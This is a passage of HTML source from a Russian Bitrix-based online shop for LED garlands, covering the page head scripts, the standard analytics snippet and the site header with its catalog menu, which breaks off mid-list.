<script  src="/bitrix/cache/js/s1/aspro-lite/template_252b6e23773cde872f9616191783d987/template_252b6e23773cde872f9616191783d987_v1.js?1768386116416990"></script>
<script  src="/bitrix/cache/js/s1/aspro-lite/page_3fb582bb84591f4552afee814c49101f/page_3fb582bb84591f4552afee814c49101f_v1.js?1768386116287211"></script>
<script  src="/bitrix/cache/js/s1/aspro-lite/default_f1b1c6255264825e309eba163f32bd00/default_f1b1c6255264825e309eba163f32bd00_v1.js?17683861168618"></script>
<script  src="/bitrix/cache/js/s1/aspro-lite/default_e068d15bab6a7ae260d1a7d167a96eab/default_e068d15bab6a7ae260d1a7d167a96eab_v1.js?17683861163825"></script>
<script  src="/bitrix/cache/js/s1/aspro-lite/default_ef1b6e2e073b4a77af372492bbdd1c21/default_ef1b6e2e073b4a77af372492bbdd1c21_v1.js?1768386116716"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "4222962443ae34bdb12701e2eaf6e3da"]); _ba.push(["host", "led.inoxhub.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 895;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


				<style>html {--header-height:193px;}</style>	</head>
	<body class="block-wo-title  site_s1   side_left hide_menu_page region_confirm_normal header_fill_ fixed_y mfixed_y mfixed_view_always title_position_left mmenu_leftside mheader-v1 footer-v1 fill_bg_ header-v4 title-v1 bottom-icons-panel_y with_order with_cabinet with_phones theme-light" id="main" data-site="/">
		<div class="bx_areas"></div>

		
		<div id="panel"></div>


												<script data-skip-moving="true">
			var solutionName = 'arLiteOptions';
			var arAsproOptions = window[solutionName] = ({});
			var arAsproCounters = {};
			var arBasketItems = {};
		</script>
		<script src="/local/templates/aspro-lite/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>
		
		if(arAsproOptions.SITE_ADDRESS){
			arAsproOptions.SITE_ADDRESS = arAsproOptions.SITE_ADDRESS.replace(/'/g, "");
		}
		
		window.basketJSParams = window.basketJSParams || [];
		window.dataLayer = window.dataLayer || [];		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Согласие на <a href=\"/company/privacy-policy/\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";
		arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";
		arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";
		arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";
		arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
			var arAsproCounters = {'BASKET':{'ITEMS':[],'COUNT':'0','TITLE':'Корзина пуста'},'DELAY':{'ITEMS':[],'COUNT':'0'},'NOT_AVAILABLE':{'ITEMS':[],'COUNT':'0'},'COMPARE':{'ITEMS':[],'COUNT':'0','TITLE':'Список сравниваемых элементов'},'FAVORITE':{'ITEMS':[],'COUNT':'0','TITLE':'Избранные товары'},'SUBSCRIBE':{'ITEMS':[],'COUNT':'0','TITLE':'Подписка на товары'}};
			</script>
			<!--'end_frame_cache_options-block'-->
		<div class="body  hover_">
			<div class="body_media"></div>

			

			<div class="headers-container">
				<div class="title-v1" data-ajax-block="HEADER" data-ajax-callback="headerInit">
										
<header class="header_4 header  header--narrow ">
	<div class="header__inner  header__inner--no-pt">

		
		<div class="header__top-part " data-ajax-load-block="HEADER_TOP_PART">
							<div class="maxwidth-theme">
							
			<div class="header__top-inner">

				
								<div class="header__top-item header-menu dotted-flex-1 hide-dotted">
					<nav class="mega-menu sliced">
							<div class="catalog_icons_">
		<div class="header-menu__wrapper">
											<div class="header-menu__item unvisible header-menu__item--first  ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/company/optovikam/">
												<span class="header-menu__title font_14">
							Оптовикам						</span>
											</a>
																			</div>
															<div class="header-menu__item unvisible   ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/company/payment/">
												<span class="header-menu__title font_14">
							Оплата						</span>
											</a>
																			</div>
															<div class="header-menu__item unvisible   ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/company/delivery/">
												<span class="header-menu__title font_14">
							Доставка						</span>
											</a>
																			</div>
															<div class="header-menu__item unvisible   ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/company/refund/">
												<span class="header-menu__title font_14">
							Обмен и возврат						</span>
											</a>
																			</div>
															<div class="header-menu__item unvisible   header-menu__item--dropdown">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/company/">
												<span class="header-menu__title font_14">
							Компания						</span>
													<i class="svg inline  header-menu__wide-submenu-right-arrow fill-dark-light-block banner-light-icon-fill" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>											</a>
																<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible dropdown-menu-wrapper--woffset">
							<div class="dropdown-menu-inner rounded-x ">

								
								
								
								<ul class="header-menu__dropdown-menu-inner ">
																																								<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/index.php">
													О компании																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/licenses/">
													Лицензии																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/reviews/">
													Отзывы																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/oferta/">
													Публичная оферта																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/privacy-policy/">
													Политика конфиденциальности																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/company/partners/">
													Партнёры																									</a>
																							</li>
																																																		<li class="header-menu__dropdown-item  count_ ">
												<a class="font_15 dropdown-menu-item dark_link fill-dark-light-block " href="/blog/">
													Блог																									</a>
																							</li>
																											</ul>

																							</div>
						</div>
														</div>
															<div class="header-menu__item unvisible   ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/projects/">
												<span class="header-menu__title font_14">
							Проекты						</span>
											</a>
																			</div>
															<div class="header-menu__item unvisible  header-menu__item--last ">
					<a class="header-menu__link header-menu__link--top-level light-opacity-hover fill-theme-hover banner-light-text dark_link  " href="/contacts/">
												<span class="header-menu__title font_14">
							Контакты						</span>
											</a>
																			</div>
							
						<div class="header-menu__item header-menu__item--more-items unvisible">
				<div class="header-menu__link banner-light-icon-fill fill-dark-light-block light-opacity-hover">
					<i class="svg inline " aria-hidden="true"><svg width="15" height="3"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#dots-15-3"></use></svg></i>				</div>
				<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible dropdown-menu-wrapper--woffset">
					<ul class="header-menu__more-items-list dropdown-menu-inner rounded-x"></ul>
				</div>
				
				
			</div>
					</div>
	</div>
	<script data-skip-moving="true">
		if(typeof topMenuAction !== 'function'){
			function topMenuAction() {
				//CheckTopMenuPadding();
				//CheckTopMenuOncePadding();
				if(typeof CheckTopMenuDotted !== 'function'){
					let timerID = setInterval(function(){
						if(typeof CheckTopMenuDotted === 'function'){
							CheckTopMenuDotted();
							clearInterval(timerID);
						}
					}, 100);
				} else {
					CheckTopMenuDotted();
				}
			}
		}
		
	</script>
					</nav>
				</div>

												
            <div class="header__top-item no-shrinked " data-ajax-load-block="HEADER_TOGGLE_PHONE">
                
                                                <div class="">
                                <div class="phones">
                                                                        <div class="phones__phones-wrapper">
                                                                                		
								<div class="phones__inner phones__inner--big fill-theme-parent">
				<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" href="tel:84951200489">8 (495) 120-04-89</a>
							</div>
									                                    </div>

                                                                            <div>
                                            <div class="phones__callback light-opacity-hover animate-load dark_link banner-light-text menu-light-text hide-1200" data-event="jqm" data-param-id="5" data-name="callback">
                                                Заказать звонок                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                            
                
            </div>


            
												
												
            <div class="header__top-item hidden" data-ajax-load-block="HEADER_TOGGLE_THEME_SELECTOR">
                
            </div>


            				

			</div>
							</div>
					</div>

		
		
		<div class="header__main-part   header__main-part--long part-with-search"  data-ajax-load-block="HEADER_MAIN_PART">

							<div class="maxwidth-theme">
			
			<div class="header__main-inner relative part-with-search__inner">

				<div class="header__main-item">
					<div class="line-block line-block--40">
																			<div class="logo  line-block__item no-shrinked">
								<a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CLite/b66/rghqj7j99bdk5w1vh7spry4nh7fg8qnt.svg" alt="Inoxhub LED" title="Inoxhub LED" data-src="" /></a>							</div>
																	</div>
				</div>

												
            <div class="header__main-item hide-1300 " data-ajax-load-block="HEADER_TOGGLE_SLOGAN">
                
                                                                                <div class="slogan font_14 muted">
                                    <div class="slogan__text banner-light-text">
                                        Гирлянды и комплектующие                                    </div>
                                </div>
                                                        
                
            </div>


            
								
            <div class="header__main-item flex-1 header__search " data-ajax-load-block="HEADER_TOGGLE_SEARCH">
                
                                                                                <div class="">
                                    	<div class="search-wrapper relative">
		<div id="title-search">
			<form action="/catalog/" class="search search--hastype">
				<button class="search-input-close btn-close fill-dark-light-block" type="button">
					<i class="svg inline clear " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-16-16"></use></svg></i>				</button>
				<div class="search-input-div">
					<input class="search-input font_16 banner-light-text form-control" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
				</div>
				
				<div class="search-button-div">
					<button class="btn btn--no-rippple btn-clear-search fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="reset" name="rs">
						<i class="svg inline clear " aria-hidden="true"><svg width="9" height="9"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#close-9-9"></use></svg></i>					</button>

											<div class="dropdown-select dropdown-select--with-dropdown searchtype">
							<input type="hidden" name="type" value="catalog" />

							<div class="dropdown-select__title font_14 font_large fill-dark-light banner-light-text">
								<span>Каталог</span>
								<i class="svg inline dropdown-select__icon-down banner-light-icon-fill" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</div>

							<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
								<!--noindex-->
								<div class="dropdown-menu-inner rounded-x">
									<div class="dropdown-select__list-item font_15">
										<span class="dropdown-menu-item dark_link" data-type="all">
											<span>По всему сайту</span>
										</span>
									</div>
									<div class="dropdown-select__list-item font_15">
										<span class="dropdown-menu-item color_222 dropdown-menu-item--current" data-type="catalog">
											<span>По каталогу</span>
										</span>
									</div>
								</div>
								<!--/noindex-->
							</div>
						</div>
					
					<button class="btn btn-search btn--no-rippple fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="submit" name="s" value="Найти">
						<i class="svg inline search " aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>					</button>
				</div>
			</form>
		</div>
	</div>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                                </div>
                                                        
                
            </div>


            				
				<div class="header__main-item ">
					<div class="line-block line-block--40">
												
            <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_CABINET">
                
                                                <div class="header-cabinet">
                                                                <!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
								<a class="header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load fill-dark-light-block color-theme-hover banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center" data-event="jqm" title="Войти" data-param-backurl="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-1683114276/" data-param-type="auth" data-name="auth" href="/personal/">
									<i class="svg inline header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>													<span class="header-cabinet__name header__icon-name menu-light-text banner-light-text ">Войти</span>
							</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_COMPARE">
                
                                                <div class="header-compare js-compare-block-wrapper">
                                <!--'start_frame_cache_compare-link1'-->		<!--noindex-->
		<a class=" compare-link dark_link light-opacity-hover fill-theme-hover fill-dark-light-block color-theme-hover banner-light-icon-fill flexbox flexbox--direction-column flexbox--align-center" href="/catalog/compare/" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill fill-use-888 fill-theme-use-svg-hover">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline compare header__icon" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				
		</span>
					<span class="header__icon-name title menu-light-text banner-light-text">Сравнение</span>
			</a>
<!--/noindex-->		<!--'end_frame_cache_compare-link1'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_FAVORITE">
                
                                                <div class="header-favorite js-favorite-block-wrapper">
                                <!--'start_frame_cache_favorite-link1'-->		<a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon dark_link light-opacity-hover color-theme-hover fill-theme-hover fill-dark-light-block color-theme-hover banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center no-shrinked">
			<span class="favorite-block icon-block-with-counter menu-light-icon-fill  fill-use-888 fill-theme-use-svg-hover">
				<span class="js-favorite-block ">
					<span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
				</span>
				<i class="svg inline header__icon banner-light-icon-fill" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>			</span>
							<span class="header__icon-name">Избранное</span>
					</a>
		<!--'end_frame_cache_favorite-link1'-->                            </div>
                            
                
            </div>


            
												
            <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_BASKET">
                
                                                <div class="header-cart">
                                <!--'start_frame_cache_basket-link1'-->			<div class="basket top">
				<!-- noindex -->
				<a rel="nofollow" title="Корзина пуста" href="/basket/" class="fill-theme-hover light-opacity-hover dark_link flexbox flexbox--direction-column flexbox--align-center fill-dark-light-block no-shrinked ">
					<span class="js-basket-block header-cart__inner header-cart__inner--empty">
						<i class="svg inline basket header__icon banner-light-icon-fill menu-light-icon-fill" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>						<span class="header-cart__count bg-more-theme count empted">0</span>
					</span>

											<span class="header__icon-name header-cart__name menu-light-text banner-light-text">Корзина</span>
									</a>
				<div class="basket-dropdown basket_hover_block loading_block loading_block_content"></div>
				<!-- /noindex -->
			</div>
		<!--'end_frame_cache_basket-link1'-->                            </div>
                            
                
            </div>


            					</div>
				</div>

			</div>

							</div>
				
		</div>

				<div class="header__bottom-part  ">

							<div class="maxwidth-theme">
			
			<div class="header__bottom-inner relative header__bottom-inner--long">

														<div class="header__main-item header__burger menu-dropdown-offset">
						<nav class="mega-menu">
								<div class="catalog_icons_">
		<div class="header-menu__wrapper">
											<div class="header-menu__item unvisible header-menu__item--first header-menu__item--last header-menu__item--dropdown header-menu__item--wide active">
					<a class="header-menu__link--only-catalog fill-use-fff btn btn-default btn--no-rippple  " href="/catalog/">
													<i class="svg inline " aria-hidden="true"><svg width="16" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#burger-16-16"></use></svg></i>												<span class="header-menu__title font_14">
							Каталог						</span>
											</a>
																<div class="header-menu__dropdown-menu dropdown-menu-wrapper dropdown-menu-wrapper--visible ">
							<div class="dropdown-menu-inner rounded-x long-menu-items">

																	<div class="menu-navigation">
										<div class="menu-navigation__sections-wrapper">
											<div class="menu-navigation__scroll scrollbar">
												<div class="menu-navigation__sections">
																											<div class="menu-navigation__sections-item active">
															<a
																href="/catalog/girlyandy/"
																class="font_15 font_weight--500 color_dark rounded-x menu-navigation__sections-item-link menu-navigation__sections-item-link--active  menu-navigation__sections-item-dropdown"
															>															
																<span class="name">Гирлянды</span>
																																	<i class="svg inline  header-menu__dropdown-right-arrow fill-dark-light-block" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>																															</a>
														</div>
																											<div class="menu-navigation__sections-item">
															<a
																href="/catalog/komplektuyushchie-dlya-girlyand/"
																class="font_15 font_weight--500 color_dark rounded-x menu-navigation__sections-item-link   menu-navigation__sections-item-dropdown"
															>															
																<span class="name">Комплектующие для гирлянд</span>
																																	<i class="svg inline  header-menu__dropdown-right-arrow fill-dark-light-block" aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>																															</a>
														</div>
																									</div>
											</div>
										</div>
										<div class="menu-navigation__content">
								
																	<div class="header-menu__wide-limiter scrollbar">
								
								
								<ul class="header-menu__dropdown-menu-inner ">
																																										<li class="parent-items parent-items--active">
														<div class="parent-items__item-title">
															<a href="/catalog/girlyandy/" class="dark_link stroke-theme-hover">
																<span class="parent-items__item-name font_weight--500 font_20 font_large">Гирлянды</span>
																<span class="parent-items__item-arrow rounded-x"><i class="svg inline " aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i></span>
															</a>
														</div>
														<div class="parent-items__info">
																																																																													<div class="header-menu__many-items">
																<ul class="header-menu__dropdown-menu-inner  header-menu__dropdown-menu--grids" >
																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/belt-layt/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/152/67602l82a3cecrnljk4uauw11hidls85.webp" alt="Белт-Лайт" title="Белт-Лайт" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/belt-layt/">
            <span>Белт-Лайт</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/gibkiy-neon/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/237/wvjh7tcx0chlj76ehbavei4bywt8620z.webp" alt="Гибкий Неон" title="Гибкий Неон" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/gibkiy-neon/">
            <span>Гибкий Неон</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/strit-loft/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/7ab/c87fed8ubdg7tyw96co0r202ufguy6gt.webp" alt="Гирлянда Лофт" title="Гирлянда Лофт" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/strit-loft/">
            <span>Гирлянда Лофт</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/girlyandy-zanaves/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/458/y1c1ygat7qo0sjnazb3618qu3cuuekb2.webp" alt="Гирлянды Занавес" title="Гирлянды Занавес" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/girlyandy-zanaves/">
            <span>Гирлянды Занавес</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/setki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/ccf/5am5q8b233hcx4pktn9l1yj5snfviefl.webp" alt="Гирлянды Сетки" title="Гирлянды Сетки" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/setki/">
            <span>Гирлянды Сетки</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/dyuralayt/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/93c/ve7yowi4keia4cne1dojbu1fxz9eolhv.webp" alt="Дюралайт" title="Дюралайт" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/dyuralayt/">
            <span>Дюралайт</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ active has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/nit/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/c4b/vmvorrijnkh0ofncixfq43qpgrlx7auv.webp" alt="Светодиодные гирлянды Нить" title="Светодиодные гирлянды Нить" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/nit/">
            <span>Светодиодные гирлянды Нить</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/tayushchie-sosulki/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/652/zmtvqhip1e9slhh5ospumjv6aj4zbvoj.webp" alt="Тающие сосульки" title="Тающие сосульки" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/tayushchie-sosulki/">
            <span>Тающие сосульки</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/girlyandy/bakhroma/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/96a/jt07xlrrdua7ef0qc6moehgt0xb17n9w.webp" alt="Уличная гирлянда Бахрома" title="Уличная гирлянда Бахрома" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/girlyandy/bakhroma/">
            <span>Уличная гирлянда Бахрома</span>
                    </a>
            </div>
</li>																																	</ul>
															</div>
														</div>
													</li>
												
																																																				<li class="parent-items ">
														<div class="parent-items__item-title">
															<a href="/catalog/komplektuyushchie-dlya-girlyand/" class="dark_link stroke-theme-hover">
																<span class="parent-items__item-name font_weight--500 font_20 font_large">Комплектующие для гирлянд</span>
																<span class="parent-items__item-arrow rounded-x"><i class="svg inline " aria-hidden="true"><svg width="7" height="12"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#right-7-12"></use></svg></i></span>
															</a>
														</div>
														<div class="parent-items__info">
																																																																													<div class="header-menu__many-items">
																<ul class="header-menu__dropdown-menu-inner  header-menu__dropdown-menu--grids" >
																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/bloki-pitaniya/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/47e/n780mxsrt36b8czg0rvw0k7on0u6j0wp.webp" alt="Блоки Питания" title="Блоки Питания" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/bloki-pitaniya/">
            <span>Блоки Питания</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/soediniteli/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/6d2/nqrxhsfjxh00aqs3iszl2iymas9l5joj.webp" alt="Соединители" title="Соединители" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/soediniteli/">
            <span>Соединители</span>
                    </a>
            </div>
</li>																																			<li class="header-menu__dropdown-item count_ has_img header-menu__dropdown-item--img-LEFT">
                <div class="header-menu__dropdown-item-img  header-menu__dropdown-item-img--LEFT">
				<div class="header-menu__dropdown-item-img-inner">
                    <a href="/catalog/komplektuyushchie-dlya-girlyand/komplektuyushchie-dlya-dyuralayta/">
                                                    <img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/webp/upload/iblock/48c/5k0vb0xlt17sfchvsa0cmizf2kdhi33g.webp" alt="Комплектующие для Дюралайта" title="Комплектующие для Дюралайта" />
                                            </a>
				</div>
            </div>
            
    <div class="header-menu__wide-item-wrapper">
        <a class="font_16 font_weight--500 dark_link switcher-title header-menu__wide-child-link fill-theme-hover" href="/catalog/komplektuyushchie-dlya-girlyand/komplektuyushchie-dlya-dyuralayta/">
